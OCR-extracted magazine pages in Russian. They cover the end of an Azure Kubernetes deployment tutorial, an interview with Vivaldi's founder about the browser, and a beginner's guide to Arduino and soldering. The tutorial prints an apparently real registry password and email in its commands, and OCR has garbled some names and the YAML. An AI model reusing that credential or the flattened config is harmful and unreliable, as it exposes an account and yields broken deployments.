RBAC (role-based access control) — это возможность ограничить или предоставить доступ к определенным ресурсам (или группам ресурсов). То есть ты сможешь разграничить, какие пользователи подписки имеют права доступа, а какие не имеют.

![](_page_29_Picture_14.jpeg)

На данный момент процесс занимает минут двадцать, но все может зависеть от конфигурации. Найти официальные руководства можно по ссылкам создание кластера AKS с помощью портала и создание кластера AKS с помощью CLI.

Для работы нам понадобится командная строка Azure — CLI (Command Line Interface). Ее можно установить как под Windows, так и под macOS или Linux. Лично я предпочитаю использовать Azure Cloud Shell. Это командная строка, которая запускается из загруженной в браузер страницы портала Azure. Для работы она требует созданного blob-хранилища. Его стоимость составит несколько центов в месяц, и потому я предпочитаю не париться по поводу установки CLI на свою машину. Kubernetes поддерживает различные технологии контейнеров, но давай рассмотрим самую популярную — Docker. Docker.hub позволяет хранить один приватный образ докера бесплатно. Если нужно больше, то можно разместить их за деньги. Но за деньги приватный образ докера можно разместить и в Azure Container Registry. Сейчас цены начинаются с 5 долларов в месяц (за базовый SKU).

Я создал сервис ACR под именем myservice. Если ты тоже соберешься воспользоваться ACR, то после создания сервиса будет необходимо получить его ключи.

![](_page_29_Picture_689.jpeg)

Затем станет возможным залогиниться, выполнив команду

docker login myservice.azurecr.io

ая > Все ресурсы > myservice -

myservice Вводим взятые ИМЯ ПОЛЬЗОВАТЕЛЯ пароль  $\mathsf{C}$ портала  $\sqrt{ }$ PJSey09=1CMRDI7dGkz68wjhFGRGxSY3. Теперь, зайдя в директорию с проектом, можно будет построить образ, одновременно пометив его нужным тегом. А после этого отправить его в облачный сервис:

#### docker build -t myservice.azurecr.io/myservice . docker push myservice.azurecr.io/myservice

#### Секреты, секреты... Предоставляем доступ к образу и сохраняем настройки

При работе с развернутым AKS необходимо получить его креды. Иначе команды kubectl не будут выполняться. Получить доступ к AKS позволяет следующая команда:

az aks get-credentials --resource-group KubernetesGroup --name veryco olcluster

Для того чтобы получить доступ к образу докера, расположенному в репозитории докера в приватном контейнере, понадобится создать секрет. Если у тебя публичный образ, то этот шаг можно пропустить. Для создания файла секрета нужно выполнить команду такого вида:

kubectl create secret docker-registry regcred --docker-server=< your-registry-server> --docker-username=<your-name> --docker-password =<your-pword> --docker-email=<your-email>

Если твой образ находится в репозитории докера, то значением <your-registry-server> будет https://index.docker.io/v1/. Для Azure Container Registry FQDN - <registry-name>.azurecr.io. То есть, чтобы создать секрет для контейнера в моем случае, я выполнил

kubectl create secret docker-registry regcred --docker-server="myserv ice.azurecr.io" --docker-username="myservice" --docker-password= "PJSeyO9=1CMRDI7dGkz68wjhFGRGxSY3" --docker-email="asommer@yandex.ru"

файла Посмотреть содержимое созданного секрета теперь **MOXHO** с помощью команды

#### kubectl get secret regcred --output=yaml

Если ты используешь AKS, то можно не создавать файл секрета, а предоставить доступ сервису AKS к сервису ACR иным способом - выполнив особый скрипт. Взять его можно со следующей странички: Authenticate with Azure Container Registry from Azure Kubernetes Service.

![](_page_29_Picture_690.jpeg)

Можешь просто модифицировать значения переменных AKS\_\* и ACR\_\*, скопировать скрипт и вставить его в Azure CLI или Cloud Shell. Kubernetes содержит безопасное хранилище учетных данных. То есть мож-

но создать файл с настройками, и доступ к этим настройкам получить извне будет затруднительно. В этом файле обычно находятся строки подключения к базам данных и какие-то креды. Если такой информации у тебя в приложении нет (что, правда?), то этот шаг можно пропустить.

Чтобы создать файл с настройками из командной строки, нам понадобятся команды vi.

- vi <имя файла> создаст файл, если он отсутствует, или откроет сущес-ТВУЮЩИЙ.
- Сохранить введенные изменения ESC и после этого ZZ. • Просто выйти без сохранения — ESC и после : q!.

Очень сокращенное описание, но его должно хватить. Могу добавить, что может очень пригодиться использование клавиши Insert. Итак, через Azure Cloud Shell создаешь файл с произвольным названием (допустим, appsettings.json) и необходимым содержимым. Допустим, таким:

 $\{$ "ConnectionString": "some secret string goes there"  $\}$ 

И после выполняешь команду

kubectl create secret generic secret-appsettings --from-file=/home/ youraccount/appsettings.json

команда создаст секрет с настройками под именем secret-Эта appsettings. Узнать, на какой путь заменить /home/youraccount, можно с помощью команды *pwd*.

#### Создание deployment

Deployments предназначены для stateless-сервисов (хорошо сказал, сразу вспоминаются шутки про билингвов, митболы и сторителлинг. :) — Прим. ред.). Они описывают то, как Pods и ReplicaSets будут созданы и как они будут обновляться. Pod — это группа контейнеров (или же один контейнер), которые работают в одном окружении. ReplicaSet следит за тем, чтобы указанное количество pod было запущено и постоянно работало.

Я создаю файл deploy.yaml, который создаст три пода. Файл содержит следующий код (напоминаю, что пробелы в YAML очень важны):

apiVersion: apps/v1beta1 kind: Deployment metadata: name: mydeployment spec: replicas: 3 minReadySeconds: 10 strategy: type: RollingUpdate rollingUpdate: maxUnavailable: 1 maxSurge: 1 template: metadata: labels: app: myapp spec: containers: - name: app image: myservice.azurecr.io/myservice:latest ports: - containerPort: 80 name: http protocol: TCP imagePullPolicy: Always env: - name: "ASPNETCORE ENVIRONMENT" value: "Production" volumeMounts: - name: secrets mountPath: /app/secrets readOnly: true imagePullSecrets: - name: regcred volumes: - name: secrets secret: secretName: secret-appsettings

Рассмотрим код. В начале описывается количество реплик и стратегия обновления. Затем деплойменту задается имя (туарр) и указывается ссылка на образ контейнера. Прописываются порты: 80 - это стандартный порт для HTTP. Далее идут ASP.NET Core'овские настройки environment'а. Затем монтируются креды приватного образа докера и секретные настройки приложения, которые мы не так давно создавали.

strategy: type: RollingUpdate rollingUpdate: maxUnavailable: 1 maxSurge: 1

Этот кусок отвечает за процесс обновления. maxSurge - количество подов, создаваемых сверх существующих при обновлении (в штуках или процентах). maxUnavailable - максимальное количество подов, которые могут становиться недоступными во время обновления.

Deployment можно создать с помощью команды

#### kubectl apply -f deploy.yaml

#### Знакомься - ingress

Для того чтобы предоставить доступ к сервисам кластера и организовать балансировку нагрузки, используется сервис под названием ingress. Довольно популярен ingress, созданный на основании nginx. Проще всего его установить, используя пакетный менеджер Kubernetes, который называется helm. Плюсом Azure Cloud Shell будет то, что helm уже в нее установлен. Для установки nginx-ingress остается ввести

#### helm init

подождать немного и выполнить

helm install stable/nginx-ingress --namespace kube-system --set rbac. create=false

Создание SSL-сертификатов с помощью Let's Encrypt

Так как SSL-сертификат привязывается к какому-то доменному имени, то зададим нашему ресурсу DNS-имя. Выполним следующую команду и возьмем внешний (external) IP:

kubectl get service -1 app=nginx-ingress --namespace kube-system

Подставим IP и придуманное нами имя для субдомена в следующий скрипт:

#!/bin/bash # Public IP address of your ingress controller  $IP="168.63.19.2"$ # Name to associate with public IP address DNSNAME="myservice-ingress" # Get the resource-id of the public ip

PUBLICIPID=\$(az network public-ip list --query "[?ipAddress!=null]|[ ?contains(ipAddress, '\$IP')].[id]" --output tsv) # Update public ip address with DNS name

az network public-ip update --ids \$PUBLICIPID --dns-name \$DNSNAME

Этот скрипт просто скопируем, вставим в командную строку и таким образом выполним. В качестве имени для субдомена я задал очень оригинальное ИМЯ - myservice-ingress.

Установим менеджер сертификатов, аналогичным способом скопировав и вставив в командную строку следующий скрипт. Здесь даже ничего особо менять не нужно.

 $helm$  install  $\setminus$ 

--name cert-manager \

--namespace kube-system \

stable/cert-manager \

- --set ingressShim.defaultIssuerName=letsencrypt-prod \ --set ingressShim.defaultIssuerKind=ClusterIssuer \
- --set rbac.create=false \
- --set serviceAccount.create=false

Если бы у нас кластер был с RBAC, то скрипт был бы другим.

helm install stable/cert-manager --set ingressShim.defaultIssuerName =letsencrypt-staging --set ingressShim.defaultIssuerKind=Cluste rIssuer

Если файл сертификата имеется в наличии, то можно его добавить как-то так:

#### kubectl create secret tls tls-secret --cert CERT.crt --key KEY-FOR-CERT.key

Но поскольку у нас сертификата, подписанного СА, нет, придется немного потанцевать с бубном. Мы создадим СА с помощью бесплатного сервиса под названием Let's Encrypt. Let's Encrypt - это Certificate Authority, который выдает сертификаты совершенно бесплатно. Такая вот альтруистическая организация, цель которой — безопасный интернет.

Итак, создаем файл cluster-issuer.yaml. Он описывает организацию, выдавшую сертификат.

![](_page_29_Picture_691.jpeg)

Тебе необходимо только заменить email на свой адрес, и можно выполнять

#### kubectl apply -f cluster-issuer.yaml

Затем создаем файл сертификата certificate. yaml, указав имя созданного Clusterlssuer и домен, для которого предназначен сертификат, - myserviceingress.westeurope.cloudapp.azure.com.

![](_page_29_Picture_692.jpeg)

#### Выполняем:

#### kubectl apply -f certificate.yaml

#### Создание сервиса и ingress

- В Kubernetes можно создавать сервисы четырех типов.
- 1. Сервис по умолчанию ClusterIP. Доступ к этому сервису возможен толь-
- ко из кластера по внутреннему IP. 2. NodePort автоматически создает сервис ClusterIP. Доступ к NodePort воз-
- можен извне по маршруту <NodeIP>: <NodePort>. 3. Балансировщик нагрузки LoadBalancer предоставляет доступ к сервису извне, автоматически создавая сервисы NodePort и ClusterIP.
- 4. ExternalName связывает сервис со внешним именем.
- Нам хватит базового сервиса:

![](_page_29_Picture_693.jpeg)

Значением selector мы указываем имя нашего деплоймента. Остается создать сервис:

#### kubectl apply -f service.yaml

И в качестве заключительного этапа создаем ingress. В YAML мы укажем имя cluster-issuer и сертификата. Их мы создавали ранее.

![](_page_29_Picture_694.jpeg)

Через какое-то время после создания ingress с помощью все той же команды kubectl apply наш микросервис должен стать доступным по адресу https://myservice-ingress.westeurope.cloudapp.azure.com. Кликнув замочек на в адресной строке браузера рядом с https, можно убедиться, что сертификат валидный и выдан СА. **ЭС** 

![](_page_29_Picture_695.jpeg)

## ПРИЗНАКИ «ОПЕРЫ»

ЙОН ФОН ТЕЧНЕР ОБ ИДЕОЛОГИИ *GPAY3EPA VIVALDI* 

![](_page_30_Picture_3.jpeg)

Андрей Письменный Шеф-редактор apismenny@gmail.com

побеседовал с сооснователем фирмы Opera «Хакер» и основателем Vivaldi Йоном фон Течнером, чтобы узнать о больших целях и о насущных проблемах, которые стоят перед разработчиками нового браузера.

Беседовал Андрей Письменный

![](_page_30_Picture_7.jpeg)

#### **INFO**

В 2014 году «Хакер» уже публиковал интервью с Йоном фон Течнером - в то время он еще работал в Орега и все было совсем по-другому. Однако знание тогдашней ситуации во многом полезно для понимания нынешней. Также в «Хакере» публиковалась статья Ильи Шпанькова - русского поклонника Opera, которому удалось войти в ее команду. Илья, в частности, затрагивает историю о покупке Opera китайской компанией Qihoo 360.

#### ДВИЖОК

- В последнее время разнообразие браузеров сильно снизилось, и большинство альтернативных вариантов используют Blink. Как вы относитесь к этому? Быть может, это нормальный процесс?

- Сегодня у большинства браузеров постепенно сокращается функциональность, но, к счастью, Vivaldi меняет эту ситуацию, и мы уже видим положительные сдвиги на рынке. В самом Vivaldi реализована масса полезных функций, и некоторые из них уже используются в других браузерах. Я считаю, что эта тенденция заставит остальных производителей браузеров внести коррективы в стратегию развития своих продуктов. В течение многих лет все браузеры использовали один из трех движков (Trident, Mozilla и Presto). Теперь таких движков стало четыре: Trident, Mozilla, Blink и WebKit (хотя WebKit является частью Blink). Я считаю, что отказ от Presto был большой ошибкой, и если бы я не ушел из Opera, то ни за что не допустил бы этого. Не надо забывать, что разработка браузера с чистого листа, мягко скажем, нетривиальная задача, поэтому все появившиеся за последние двадцать лет браузеры разработаны на базе одного из сущес-ТВУЮЩИХ ДВИЖКОВ.

#### - Используются ли в Vivaldi какие-то модификации к Blink или особые настройки? Другими словами, это один в один тот же движок, что и в Chromium, или есть какие-то отличия?

— Мы добавили некоторые функции в Blink и стараемся поддерживать их. Однако эта поддержка связана с большими затратами, поэтому мы вносим только минимальные изменения в сам Blink, но сделали множество изменений в оболочке этого движка. Весь пользовательский интерфейс Vivaldi разработан за пределами Blink, и для его реализации потребовались только незначительные изменения.

#### - Участвует ли ваша команда в разработке Blink? Если нет, то возможно ли это в будущем?

— Мы написали для него некоторые патчи и планируем и дальше участвовать в этом проекте.

#### Vivaldi 2.0

26 сентября 2018 года, через два с половиной года после выхода первой версии, свет увидел Vivaldi 2.0. В обновлении появилось множество полезных, интересных и иногда неоднозначных фич. Разработчики сообщают, что со времен первого релиза они сделали свыше 1500 улучшений.

Вот несколько наиболее заметных и значимых вещей в версии 2.0.

**Vivaldi Sync** — встроенный сервис синхронизации закладок, данных для автозаполнения, расширений, заметок и хистори (сохраняются только те ссылки, что были введены вручную).

![](_page_30_Picture_21.jpeg)

Нововведения в боковой панели. Здесь живет немалая часть дополнительных функций браузера. Помимо истории и закладок, ты найдешь здесь менеджер вкладок с древовидной структурой, заметки (с возможностью прикладывать скриншоты и ссылки на сайты), а также веб-панели - закладки, которые открываются в виде узкой колонки.

![](_page_30_Picture_23.jpeg)

Теперь ты можешь читать «Хакер», когда ты читаешь «Хакер»!

Дополнительные опции кастомизации. Например, адресную строку можно перенести вниз или вообще отключить, если вдруг захочется.

Есть и более легкомысленные фичи. Например, верхняя панель по умолчанию меняет цвет в зависимости от посещаемого сайта: на google.com она будет синей, а если зайти на хакер.ru, она станет благородного черного цве-Ta.

#### ФУНКЦИИ И ПОЛЬЗОВАТЕЛЬСКИЙ ИНТЕРФЕЙС - Каковы ваши приоритеты в плане UI/UX?

- Главное для нас - это разнообразие функций и гибкость. Практически каждую операцию можно выполнить несколькими способами, поэтому пользователь может выбрать наиболее удобный для себя. Наши конкуренты сокращают функциональность своих браузеров, а мы, наоборот, расширяем, причем Vivaldi предоставляет пользователю только те функции, которые ему нужны сейчас. Мы знаем, что если многие люди используют один и тот же софт, то у них могут быть разные предпочтения и задачи, поэтому мы особое внимание уделяем гибкости использования браузера.

Мы ориентируемся на наших пользователей. Вместо слежки за ними мы собираем пожелания и комментарии и стараемся учитывать их при разработке браузера.

Если говорить о пользовательском интерфейсе браузера, то он у нас очень современный и красивый, и пользователь может настроить его по своему вкусу.

#### - Как вы решаете, какие новые функции включить в браузер? Есть ли какое-то принципиальное отличие от прежней идеологии Opera?

- Новые функции разрабатываются по разным сценариям. Они могут быть результатом мозгового штурма либо воплощением идеи, которая пришла в голову одному из разработчиков или любому другому сотруднику, а также разрабатываться в ответ на запрос пользователя. Иногда функция долго обдумывается и обсуждается, а в других случаях кто-то просто реализует свою идею. У нас нет жесткой процедуры разработки, для нас главное — воплощение инноваций любым способом.

Когда я работал в Орега, компания следовала тем же принципам, но после моего ухода ситуация там кардинально изменилась. Мы продолжаем лучшие традиции бывшей Opera.

#### - Планируете ли вы добавить какие-то функции, которые были в Opera, но были убраны после смены курса? Например, Unite.

- Мы уже реализовали большинство функций Opera и ряд дополнительных. Поскольку для нас приоритеты - это гибкость и мнение пользователей, то вполне логичным было добавить в наш браузер функции Opera, но при этом пойти дальше и также реализовать функции, которых никогда раньше не было в браузерах. Я говорю о группировке вкладок, о размещении сгруппированных вкладок в одном окне, о встроенной функции снимков экрана и, конечно, о новой функции просмотра и анализа истории. Мы внедряем инновации каждый день.

Unite — это великолепная технология, но в кратковременной перспективе не имеет смысла заново строить всю платформу (хотя мы используем принципы Unite), поэтому концентрируем свои усилия на других проектах, например на разработке встроенного клиента электронной почты, который выйдет в ближайшее время.

#### Среди главных достоинств Vivaldi перечисляется приватность. Это значит только то, что вы не собираете пользовательские данные, или же есть планы внедрить какие-то защитные механизмы (например, защиту от фингерпринтинга или встроенный прокси)?

- Разумеется, приватность крайне важна, и главное для нас - соблюдение приватности пользователей. В отличие от других браузеров, у нас для пользователя не создаются профили ни в онлайне, ни локально. Мы не собираем никакую статистику использования. Вместо того чтобы тайно следить за тем, как используется браузер, мы спрашиваем у пользователей, что бы они хотели усовершенствовать.

Мы также реализовали некоторые важные возможности выбора для поиска. По умолчанию в адресной строке не выводится подсказка для поиска. Это сделано потому, что функция «подсказка для поиска» пересылает поисковому сервису все, что пользователь вводит в адресной строке. Мы также сотрудничаем и с такими поисковиками, как DuckDuckGo и Qwant, потому что у них тот же подход к защите приватности в интернете, что и у нас.

Мы будем и дальше добавлять в браузер функции, обеспечивающие защиту личной информации пользователя.

#### - Некоторые браузеры стали по умолчанию скрывать полный адрес сайта из адресной строки. Что вы думаете о таком поведении? Почему решили не делать так в Vivaldi?

- Мы считаем, что пользователь должен видеть информацию о сайтах, которые он посещает, и будем и дальше обеспечивать отображение этой информации.

#### **OPERA**

#### - Кто-то из бывших разработчиков Opera участвует в разработке **Vivaldi?**

— Да, в Vivaldi перешли многие бывшие сотрудники Opera, включая разработчиков, системных администраторов, персонал из отделов QA и HR. Я рад, что продолжаю работать со своими бывшими коллегами по Opera.

#### - Как вы оцениваете долю бывших пользователей Opera среди пользователей Vivaldi?

- Это трудно сказать, если честно. Но, судя по данным о посещениях нашего сайта, процент пользователей Opera среди них больше, чем в целом доля этого браузера на рынке. Вполне возможно, что бывшие пользователи Орега, разочарованные изменением стратегии развития этого браузера, переходят на наш браузер либо на Chrome или Firefox. Судя по статистике, большинство наших пользователей раньше использовали Chrome.

#### - И кстати, каково иметь свое прежнее творение в числе конкурентов?

- Если бы Opera не отказалась от Presto и не изменила философию разработки, то я бы не ушел из этой компании и не основал бы Vivaldi. Кроме меня, Opera покинули многие ведущие сотрудники, и сейчас от этой компании фактически осталось только название. Так что это уже не мое детище, а нечто иное.

#### **БИЗНЕС**

#### - A Google вы рассматриваете в качестве конкурента? Vivaldi одновременно использует ее технологии и соревнуется за пользователей с Chrome. У вас нет опасения, что рано или поздно такая зависимость может стать проблемой?

— Google — это один из наших главных конкурентов. Эти ребята играют очень жестко. Иногда для доступа к сервисам Google мы вынуждены скрывать свои идентификационные данные, иначе они нас блокируют. Разумеется, это трудный соперник, но и мы не первый год в бизнесе. Мы много лет конкурируем с Microsoft, Apple и Google и знаем, как выжить, когда большой вендор применяет против нас запрещенные приемы.

#### - Думаю, не секрет, что источник дохода Vivaldi - это реклама. На ваш взгляд, это перспективная бизнес-модель? Рассматривались ли другие варианты?

- Похоже, вы больше меня знаете про бизнес компании!

Наша бизнес-модель основана не на доходах от рекламы, а на доходе от поиска, и некоторые из наших закладок также дают прибыль, когда ими кто-то пользуется. Не могу сказать, что у нас фантастические доходы на одного пользователя, но они растут из года в год. Я считают такую бизнес-модель оптимальной для нас и не собираюсь ее менять. Для нас совершенно неприемлема бизнес-модель, основанная на сборе и продаже данных о пользователях браузера.

#### Как вы относитесь к инициативам типа Acceptable Ads и решению Google блокировать некоторые виды рекламы?

- Самая плохая реклама - это та, которая использует слежку за пользователем для отображения рекламных объявлений. К сожалению, такая реклама есть у Google, Facebook и многих других компаний. Большие рекламные объявления раздражают пользователей, и их должно быть как можно меньше, но намного хуже реклама, использующая слежку за пользователями.

#### - О поисковике Qwant многие недавно узнали как раз благодаря Vivaldi. На выбор есть и другие малопопулярные опции (Ecosia и StartPage). Это коммерческое партнерство? Предъявляете ли вы какие-то требования к провайдерам поиска?

- Да, это коммерческое партнерство. Мы стараемся выбирать те поисковые механизмы, которые наиболее выгодны для нас. Поэтому в качестве основных опций нашего браузера предлагаем Qwant, DuckDuckGo, Ecosia и StartPage. Мы также поддерживаем в качестве опции и самые известные поисковики, но надеемся, что благодаря сотрудничеству с Vivaldi популярность названных выше четырех поисковиков вырастет - это будет лучше и для пользователей, и для рынка. <sup>Н</sup>

КАК ПЕРЕСТАТЬ БОЯТЬСЯ ПАЯЛЬНИКА И НАЧАТЬ ТВОРИТЬ

**Яков Ковач** [yakovachyakov@gmail.com](mailto:yakovachyakov@gmail.com)

# Я У МАМЫ ИНЖЕНЕР

Ты наверняка встречал в интернете потрясающие проекты вроде оркестра из [дисководов,](https://www.youtube.com/watch?v=LdgzsF_O7oI) который исполняет тему Дарта Вейдера, или макета портальной пушки из «Рика и Морти», или [динамической](https://www.youtube.com/watch?v=80xivC-9lMo) подсветки монитора, или еще бесконечного количества полезных, забавных и даже слегка безумных изобретений. Если тебе вдруг захотелось сделать что‐то такое самостоятельно, а никаких познаний в электро‐ и схемотехнике у тебя нет, то в этой статье я постараюсь помочь, рассказав, с чего начинать.

Сейчас проще всего начинать с покупки одноплатного компьютера или микроконтроллера и выбора модулей к нему — благо стоит все это не так дорого. Провода и электронные компоненты ты тоже легко найдешь по приемлемым ценам, а кое-что сможешь даже позаимствовать из старого сломанного ноутбука или другой отслужившей свой век техники. Но сначала нужно опре‐ делиться, что именно брать в качестве основы.

Предположим, что у тебя появилось желание создать свой неповторимый проект. Уже есть идея и представление о том, что будет делать твой гаджет, но тут ты сталкиваешься с закономерным вопросом: как? Школьный курс физики давно забыт, а Google предлагает такое количество информации, что совершенно неясно, с чего начать.

![](_page_31_Picture_6.jpeg)

Две самые знаменитые платформы для реализации проектов «сделай сам» это микрокомпьютер Raspberry Pi и микроконтроллер Arduino. А знаменитость в таких случаях означает массу совместимых компонентов и мануалов, которые можно применять без изменений.

#### WWW

Возможно, твои первые проекты будут полным провалом, но видео на канале восхитительной [Симоны](https://www.youtube.com/channel/UC3KEoMzNz8eYnwBC34RaKCQ) Гирц всегда смогут тебя приободрить, а может быть, и вдохновить.

Для начала работы с [Arduino](https://www.arduino.cc/en/Main/Software#download) понадобится среда разработки — Arduino IDE. В ней обычно пишут на Arduino programming language. Но есть и поддержка С и С++.

В общем, Arduino — это мастхев для любого желающего начать мастерить что‐то электронное. В качестве стартового проекта подойдет любой из готовых наборов либо что‐то из наработок сообщества Arduino. Самый простой вариант можно собрать на макетной плате.

В модельной линейке фирменных Arduino есть разные варианты. В первую очередь тебе пригодятся Uno или Leonardo.

![](_page_31_Picture_2839.jpeg)

#### **ВЫБОР ПЛАТФОРМЫ: ARDUINO ИЛИ RASPBERRY PI**

![](_page_31_Picture_12.jpeg)

Arduino — это опенсорсная плата на основе чипов Atmel ATmega 8/168/328 AVR. Ее основное назначение — работа с датчиками и сенсорами. Эта плата прекрасно подходит для простых проектов, где от устройства требуется только реагировать на поступающие данные.

![](_page_31_Picture_14.jpeg)

Craftduino, Seeeduino, Freeduino, Robotdyn, Iteaduino — зарубежные аналоги Arduino, сопос‐ тавимые по качеству с оригиналом. «Ваниль» и Iskra — российские. Кстати, у компании Iskra есть и собственные модули.

#### WWW

На сайте larduino ты найдешь проекты, которые можно освоить с использованием только готовых модулей на платформе Arduino.

Однако если тебе уже попалась нерабочая плата, то и ее при желании (и некотором умении) [можно починить](https://www.instructables.com/id/How-to-fix-bad-Chinese-Arduino-clones/).

Софт для работы с Arduino прост в использовании и не вызовет вопросов у новичка, но при этом он достаточно гибкий, чтобы не переставать им поль‐ зоваться и потом. Arduino IDE без проблем идет в Mac, Windows и Linux.

На первых этапах невозможно не совершать ошибки, это неизбежная часть обучения. Но тем не менее было бы жестоко не поделиться советами, которые сэкономят тебе время, деньги и нервы.

Таблица сравнения моделей Uno и Leonardo

Основная разница между ними в том, что Leonardo может подключаться не только как СОМ‐порт, но и как мышка или клавиатура. В остальном раз‐ ница между Uno и Leonardo не принципиальна. Зато когда ты возьмешься за более амбициозные проекты, то обязательно посмотри на Mega и Duo, у них много важных отличий: больше входов и выходов, больше ОЗУ и флеш‐памяти. А модель Micro выделяется своими размерами — все‐ го 4,8 на 1,77 см.

К тому же у Arduino есть многочисленные клоны, многие из которых по качеству не уступают оригиналу. Стоить они могут дешевле, но совмести‐ мы с софтом и модулями для Arduino. Нет ничего особенно зазорного в покупке клона, поскольку дизайн Arduino опенсорсный. А вот за сборку и качество компонентов клонов отвечают только их производители. Также различаться могут размеры и разводка, расположение кнопок и светоди‐ одов — в тех рамках, что не мешают совместимости с периферией.

![](_page_31_Picture_25.jpeg)

![](_page_31_Picture_27.jpeg)

#### INFO

Ты можешь заказать плату по очень приятной цене на «Алиэкспрессе», но проблема в том, что нет простого способа отличить качественный клон от некачественного по фотографии. Брак бывает малозаметен, как изоб‐ ражено на картинке.

Что до паяльных станций, то они безопаснее и удобнее, однако и значительно дороже. По сути, паяльная станция — апгрейд паяльника. Самая простая вер‐ сия будет включать в себя подставку и контрольный модуль. В нем - монитор для отображения текущей температуры и ручка‐регулятор. Комплектация паяльной станции может варьироваться в зависимости от цены. В комплекте может быть вакуумный пинцет, оловоотсос, фен для локального подогрева и еще много интересных приспособлений.

![](_page_31_Picture_31.jpeg)

Различия между оригиналом и фальшивкой

Другая распространенная проблема с дешевыми китайскими кло‐ нами — это использование чипа CH340 вместо ATmega. Если видишь Arduino за пару сотен рублей, то там наверняка стоит именно CH340. Однако для его поддержки нужно всего лишь установить другой [драйвер](https://kig.re/2014/12/31/how-to-use-arduino-nano-mini-pro-with-CH340G-on-mac-osx-yosemite.html), так что экономия может быть оправданной.

Что же касается Raspberry Pi, это компьютер со своей операционной сис‐ темой, на него даже можно установить большинство программ для Linux (если есть сборка для ARM или если удастся собрать из исходных кодов). Из Raspberry Pi делают игровые приставки, камеры видеонаблюдения, устройства с тачскринами и серверы для хранения [электронной](https://pimylifeup.com/raspberry-pi-ebook-server/) библиотеки.

Если для твоего проекта нужен полноценный компьютер с разнообразием утилит и библиотек, то Raspberry Pi или Raspberry Pi Zero W — отличный, хорошо поддерживаемый разработчиками и сообществом вариант. При желании ты можешь связать Arduino и Raspberry Pi, чтобы они работали в симбиозе: например, несколько микроконтроллеров Arduino будут собирать информацию с датчиков, а Raspberry Pi обрабатывать ее.

#### **НЕСКОЛЬКО СОВЕТОВ НАЧИНАЮЩИМ**

- Бери готовые модули, чтобы первое время не паять. Когда я спалил свой первый модуль Bluetooth, это на некоторое время отбило мне желание работать с Arduino.
- Не нужно сразу покупать много наборов и деталей. Если в арсенале светодиодная матрица, камера, датчик шума и другие игрушки, становится сложно закончить хотя бы один проект. А как можно скорее получить пер‐ вый результат — это очень важно, чтобы не растерять энтузиазм по пути.
- При выборе проекта ориентируйся на его уровень: не стоит начинать со сложного. Скорее всего, это превратится в простое копирование, которое не принесет тебе удовольствия и профита. Самое главное на этом этапе — удачно выбрать проект, в противном случае у тебя может пропасть желание заниматься этим дальше. (А дальше — только интереснее!)
- Очень полезна будет макетная плата. Для начала лучше взять большую: с ней легче работать, ты не запутаешься в проводах и сможешь лучше разобраться в процессе. Сэкономленные 60 рублей счастья не принесут, а с большой платой будет в разы приятнее и эффективнее работать.

![](_page_31_Picture_43.jpeg)

#### **ВРЕМЯ ПАЯТЬ!**

Когда-нибудь это время обязательно настанет. Скорее всего, это случится, когда ты возьмешься за собственный проект, в котором тебе будут нужны немодульные детали. Тогда придется делать новые модули или травить схему. В любом случае — паять придется. А вот чем — другой вопрос.

Меня вполне устраивает мой паяльник за 200 рублей (можно сказать, собираю все на коленках!). Однако, что бы ты ни выбрал, элементарную тех‐ нику безопасности никто не отменял: заранее убирай посторонние (в осо‐ бенности — легко воспламеняющиеся) предметы со стола, обеспечь провет‐ ривание и не пренебрегай защитными очками — они, скорее всего, будут продаваться там же, где и паяльник.

![](_page_31_Picture_48.jpeg)

Прежде чем покупать паяльную станцию, советую приобрести обычный паяльник и попробовать поработать с ним. Стабильная температура, которую обеспечит станция, бывает полезной при пайке микросхем, но в остальных случаях не очень‐то нужна. Кстати, по своему опыту пайки SMD могу сказать, что это реально сделать и обычным паяльником, просто нужно иметь пару запасных деталей на случай, если спалишь.

Паяльники, конечно, тоже бывают разные. Рекомендую брать девайс со сменным жалом — для большей гибкости. Нагреватель обычно советуют керамический, как более долговечный. Однако тебе, скорее всего, не нужно будет работать с ним каждый день, поэтому подойдет и более дешевый нихромовый.

При покупке паяльника стоит взять и подставку для него: ждать, пока инс‐ трумент остынет или нагреется, скучно. Особенно тоскливо, если ты должен держать его все время в руке. И даже не думай оставлять его на столе и уходить курить!

![](_page_31_Picture_52.jpeg)

#### Паяльная станция

![](_page_32_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

#### Я У МАМЫ ИНЖЕНЕР КАК ПЕРЕСТАТЬ БОЯТЬСЯ ПАЯЛЬНИКА И НАЧАТЬ ТВОРИТЬ

#### МУЛЬТИМЕТР ТЕБЕ В ПОМОЩЬ

Возможно, со времен восьмого класса (или того, в котором в твоей школе проходили электричество и магнетизм) ты помнишь, кто такие амперметр и вольтметр. Мультиметр, или, по паспорту, «прибор измерительный универсальный», делает все то же самое, что эти ребята, и еще кое-что. Он позволяет измерять напряжение, работоспособность цепи, силу тока, температуру и коэффициент усиления транзистора.

В зависимости от модели характеристики варьируются, но все такие приборы многофункциональны. Самая знаменитая марка - DT, дешево и сердито. Если хочешь сразу что-то более продвинутое, то обычно советуют Mastech или HoldPeak.

![](_page_32_Figure_6.jpeg)

#### Мультиметр серии DT-800

Мультиметр нужен в первую очередь для того, чтобы проверять, как теория сходится с практикой. Нагревание элементов и паразитные токи могут влиять на конечный результат, поэтому нам нужен контролирующий прибор. Ну и конечно, при необходимости (и ради научного интереса) на работоспособность можно проверять отдельные детали.

Даже навороченный мультиметр прост в использовании. Выбираем режим, прикладываем щупы к нужным местам и снимаем показания. Режим зависит от того, какую характеристику измеряем и в каких пределах. Характеристики на мультиметрах выделены в отдельные рамки с подписью, в этих рамках мы и выбираем второй параметр — пределы измерения.

Признаюсь, у меня нет мультиметра, и для некоторых проектов мне приходилось одалживать его у знакомых. Советую тебе приобрести его по одной простой причине: с ним будет легче. Не придется лишний раз ломать голову, почему что-то не работает, — можно просто проверить.

#### Проектирование и расчет схем: где научиться

В этой статье мы не будем углубляться в проектирование схем: материала тут огромное количество, но он неплохо покрыт школьной (а у кого-то и институтской) программой и литературой.

Если ты все проспал, но неплохо понимаешь английский, то можешь начать с лекций на «Академии Хана» — они бесплатны, очень доходчивы и от самых азов постепенно переходят к более серьезным темам. Есть даже небольшой курс, в котором объясняют устройство бытовых приборов: электронных часов, кофеварки, фена и так далее.

Если же хочется что-то на русском, то твоя дорога лежит в книжный магазин, техническую библиотеку или их аналоги в интернете. Вот три книги, которые я рекомендую посмотреть в первую очередь.

![](_page_32_Picture_15.jpeg)

#### 1. «Искусство схемотехники», П. Хоровиц и У. Хилл

